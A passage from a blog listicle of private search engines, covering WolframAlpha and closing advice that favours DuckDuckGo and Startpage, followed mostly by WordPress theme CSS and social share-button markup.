<p>The best Academia search engine. It doesn’t get any more unique than WolframAlpha when it comes to search engines. This is a private search engine that prioritises academic search queries over all others. Students and enthusiastic learners can come here to find answers to their mathematical, scientific, cultural, or sociological questions.</p>
<p>The search criterion is divided into four major areas, with sub-categories inside each. The search engine may answer questions on mathematics, science and technology, society and culture, and daily life. You may also submit photographs to discover results based on those images. It includes a browser extension as well as a mobile app with customized settings.</p>
<h2><span id="Final_Words"><strong>Final Words:<br>
</strong></span></h2>
<p>At a time when data breaches have devastated lives and bankrupted organizations, there is an unprecedented demand for privacy. The internet is a blessing that may quickly turn into a curse if malevolent online personalities gain access to your surfing data. As prominent search engines such as Google, Bing, and Yahoo fail to do so, we must turn to alternative engines that actually preserve their users’ privacy.</p>
<p>All of these Private Search Engines tools discussed above do this while being simple to use and generating relevant search results. You may surf the web anonymously, knowing that your search queries are not being logged or traced by your search engine.</p>
<p>As for our advice, if you’re searching for a search engine with a large number of dedicated users, DuckDuckGo is the way to go. Startpage is recommended for a more personalized user experience with the added benefit of private Internet browsing. Best Private Search Engines</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbrains.me%2Fprivate-search-engines.html" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Private+Search+Engines%3A+Secure+Search+2024&url=https%3A%2F%2Fwww.techbrains.me%2Fprivate-search-engines.html&via=TechBrains" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbrains.me/private-search-engines.html&amp;media=https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg&description=Best Private Search Engines: Secure Search 2024. Best Private Search Engines to help you choose the best secure search engine" title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Best+Private+Search+Engines%3A+Secure+Search+2024 %0A%0A https://www.techbrains.me/private-search-engines.html" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
